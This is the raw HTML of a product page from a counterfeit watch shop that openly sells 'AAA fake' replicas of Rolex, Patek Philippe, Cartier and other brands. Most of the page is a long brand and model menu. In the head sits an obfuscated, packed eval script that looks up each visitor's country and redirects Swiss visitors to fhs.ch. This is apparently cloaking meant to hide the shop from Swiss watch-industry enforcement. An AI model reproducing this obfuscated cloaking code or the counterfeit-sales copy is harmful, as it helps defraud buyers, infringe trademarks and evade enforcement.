

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.x-watches.co/Rolex-Datejust-Lady-31-Watch-Fake-178274-13
body_size: 12933
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<script type="text/javascript" src="system/jquery.time-11.9.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rolex Datejust Lady 31 Watch Replica 178274-13 China</title>
<base href="http://www.x-watches.co/" />
<meta name="description" content="Rolex Datejust Lady 31 Watch Replica 178274-13 on sale from China,we can shipping to USA,UK,FR,canada,AUS,etc, almost all over the world." />
<meta name="keywords" content= "Rolex Datejust Lady 31 Watch Replica 178274-13,Rolex Datejust Lady 31 Watch Replica,Replica Rolex Datejust Lady 31 Watch,Rolex Datejust Lady 31 fake,Rolex Datejust Lady 31" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="http://www.x-watches.co/image/catalog/demo/banners/logo.png" rel="icon" />
<link href="http://www.x-watches.co/Rolex-Datejust-Lady-31-Watch-Fake-178274-13" rel="canonical" />
<meta property="og:title" content="Rolex Datejust Lady 31 Watch Replica 178274-13 China" />
<meta property="og:type" content="product"/>
<!--<meta property="og:url" content="http://www.x-watches.co/Rolex-Datejust-Lady-31-Watch-Fake-178274-13" />-->
<meta property="og:image" content="http://www.x-watches.co/image/catalog/demo/banners/logo.png"/>
<meta property="og:site_name" content="X-watch Store for AAA fake watch from China" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script type="text/javascript">  
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1(7).6(2(){1.8(\'0://9.4/5\',2(3){a(3.f==\'i\')h.c.b="0://e.d.g"})});',19,19,'http|jQuery|function|data|io|json|ready|document|get|ipinfo|if|href|location|fhs|www|country|ch|window|CH'.split('|'),0,{}))
</script>
<meta property="og:description" content="Rolex Datejust Lady 31 Watch Replica 178274-13 on sale from China,we can shipping to USA,UK,FR,canada,AUS,etc, almost all over the world."/>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,500,700" rel="stylesheet" type="text/css"/>
<link href="//fonts.googleapis.com/css?family=Coustard:400,900" rel="stylesheet" type="text/css"/>
<link href='//fonts.googleapis.com/css?family=Raleway:400,500,600,700,800,300' rel='stylesheet' type='text/css'>
<link href="catalog/view/theme/OPC080182/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC080182/stylesheet/megnor/bootstrap.min.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js" ></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>



<!-- Megnor www.templatemela.com - End -->


<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110484746-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110484746-1');
</script>
</head>


<body class="product-product-919 layout-1">
<nav id="top">
  <div class="container">
  <div class="pull-right">
<form action="http://www.x-watches.co/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>$</strong>
            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-angle-down"></i></button>
    <ul class="dropdown-menu currency-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="http://www.x-watches.co/Rolex-Datejust-Lady-31-Watch-Fake-178274-13" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li class="dropdown myaccount"><a href="https://www.x-watches.co/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">My Account</span><i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://www.x-watches.co/index.php?route=account/register">Register</a></li>
            <li><a href="https://www.x-watches.co/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://www.x-watches.co/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        
        <li><a href="https://www.x-watches.co/index.php?route=checkout/checkout" title="Checkout"><span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container header">
    <div class="row">
      <div class="col-sm-4 logo">
        <div id="logo">
                    <a href="http://www.x-watches.co/index.php?route=common/home"><img src="http://www.x-watches.co/image/catalog/logo.png" title="X-watch Store for AAA fake watch" alt="X-watch Store for AAA fake watch" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-3 btn-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span class="carticon"> </span><span id="cart-total">0 item(s) - $0.00<i class="fa fa-angle-down"></i></span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="col-sm-5 btn-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
    </div>
  </div>
</header>


<!-- ======= Menu Code START ========= -->

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>

  <ul class="main-navigation">
  	
    		<li>
			<a href="http://www.x-watches.co/A-Lange-Sohne-replica">A. Lange &amp; Sohne replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-1815">A. Lange &amp; Sohne 1815</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Cabaret">A. Lange &amp; Sohne Cabaret</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Datograph">A. Lange &amp; Sohne Datograph</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-1">A. Lange &amp; Sohne Lange 1</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Lange-31">A. Lange &amp; Sohne Lange 31 </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Langematik">A. Lange &amp; Sohne Langematik</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Richard-Lange">A. Lange &amp; Sohne Richard Lange</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Saxonia">A. Lange &amp; Sohne Saxonia </a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/A-Lange-Sohne-replica/A-Lange-Sohne-Zeitwerk">A. Lange &amp; Sohne Zeitwerk</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Audemars-Piguet-Replica">Audemars Piguet Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Classic-Classique">Audemars Piguet Classic Classique</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Code-1159">Audemars Piguet Code 11.59</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Edward-Piguet">Audemars Piguet Edward Piguet</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Pigue-Facettes">Audemars Piguet Facettes</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Jules-Audemars">Audemars Piguet Jules Audemars</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Millenary">Audemars Piguet Millenary</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Replica">Audemars Piguet Royal Oak</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Audemars-Piguet-Replica/Audemars-Piguet-Royal-Oak-Offshore-Replica">Audemars Piguet Royal Oak Offshore</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Bell-Ross-Replica">Bell &amp; Ross Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Aviation">Bell &amp; Ross Aviation</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Marine">Bell &amp; Ross Marine</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Bell-Ross-Replica/Bell-Ross-Vintage">Bell &amp; Ross Vintage</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Breitling-Replica">Breitling Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-Replica">Breitling Avenger</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Avenger-II-Replica">Breitling Avenger II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-aviator-8">Breitling Aviator 8</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Bentley-Replica">Breitling Bentley</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronomat-Replica">Breitling Chronomat</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Chronospace-Replica">Breitling Chronospace</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Cockpit-Replica">Breitling Cockpit</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Colt-Replica">Breitling Colt</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-Replica">Breitling Emergency</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Emergency-II-Replica">Breitling Emergency II</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Galactic-Replica">Breitling Galactic</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Montbrillant-Replica">Breitling Montbrillant</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Navitimer-Replica">Breitling Navitimer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-premier">Breitling Premier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Professional-Replica">Breitling Professional</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Super-Avenger-Replica">Breitling Super Avenger</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Replica">Breitling Superocean</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Superocean-Heritage-Replica">Breitling Superocean Heritage</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/breitling-top-time">Breitling Top Time</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Breitling-Replica/Breitling-Transocean-Replica">Breitling Transocean</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Cartier-Replica">Cartier Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Calibre-De-Cartier-Replica">Calibre De Cartier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Baignoire-Replica">Cartier Baignoire</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Ballon-Bleu-Replica">Cartier Ballon Bleu</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Cle-Replica">Cartier Cle</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Drive-cartier">Cartier Drive de Cartier</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Must-21-Chronoscaph-Replica">Cartier Must 21 Chronoscaph</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Panthere">Cartier Panthere</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Pasha-Replica">Cartier Pasha</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Roadster-Replica">Cartier Roadster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Ronde-Replica">Cartier Ronde</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Rotonde-Replica">Cartier Rotonde</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Santos-Replica">Cartier Santos</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Tank-Replica">Cartier Tank</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Cartier-Replica/Cartier-Tortue-Replica">Cartier Tortue</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Chopard-Replica">Chopard Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Alpine-Eagle">Chopard Alpine Eagle</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Replica">Chopard Classic</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Classic-Racing-Replica">Chopard Classic Racing</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Happy-Sport-Replica">Chopard Happy Sport</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Imperiale-Replica">Chopard Imperiale</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-L.U.C-Replica">Chopard L.U.C</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-La-Strada-Replica">Chopard La Strada</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Mille-Miglia">Chopard Mille Miglia</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Two-O-Ten-Replica">Chopard Two O Ten</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Chopard-Replica/Chopard-Your-Hour-Replica">Chopard Your Hour</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Hublot-Replica">Hublot Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Aero-Bang-Replica">Hublot Aero Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Replica">Hublot Big Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Classic-Fusion-Replica">Hublot Classic Fusion</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-King-Power-Replica">Hublot King Power</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-MasterPiece-Replica">Hublot MasterPiece</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Spirit-Of-Big-Bang-Replica">Hublot Spirit Of Big Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/hublot-square-bang">Hublot Square Bang</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Hublot-Replica/Hublot-Big-Bang-Tutti-Frutti-Replica">Hublot Tutti Frutti</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/IWC-Replica">IWC Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Aquatimer">IWC Aquatimer</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Da-Vinci">IWC Da Vinci</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Ingenieur-replica">IWC Ingenieur</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Pilots-Watch">IWC Pilot's Watch</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Portofino-Replica">IWC Portofino</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Portuguese-Replica">IWC Portuguese</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/IWC-Replica/IWC-Vintage-replica">IWC Vintage</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Jaeger-LeCoultre">Jaeger-LeCoultre</a>
  			 	  				<li>
			<a href="http://www.x-watches.co/Omega-Replica">Omega Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Constellation-Replica">Omega Constellation</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-DeVille-Replica">Omega De Ville</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Globemaster-replica">Omega Globemaster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Replica">Omega Seamaster</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Aqua-Terra-Replica">Omega Seamaster Aqua Terra</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Seamaster-Planet-Ocean-Replica">Omega Seamaster Planet Ocean</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Olympic-Collection-Replica">Omega Specialities</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Omega-Replica/Omega-Speedmaster-Replica">Omega Speedmaster</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/panerai-replica">Panerai Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/Panerai-Luminor">Panerai Luminor replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/Panerai-Radiomir-replica">Panerai Radiomir replica</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/panerai-replica/panerai-submersible">Panerai Submersible</a></b>
								
								  							
																
								</ul>
								
					
		
							
						</div>
					</div>
				
					  				<li>
			<a href="http://www.x-watches.co/Patek-Philippe-Replica">Patek Philippe Replica</a>
  			 			   					
					<div class="categorybg">
						 <div class="categoryinner">
        					
								<ul>
																							
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Annual-Calendar-Replica">Patek Philippe Annual Calendar</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Aquanaut-Replica">Patek Philippe Aquanaut</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Calatrava-Replica">Patek Philippe Calatrava</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complicated-Replica">Patek Philippe Complicated</a></b>
								
								  							
															
								<li class="categorycolumn"><b><a class="submenu1" href="http://www.x-watches.co/Patek-Philippe-Replica/Patek-Philippe-Complications-Replica">Patek Philippe Complications</a></b>
								
								  							
															
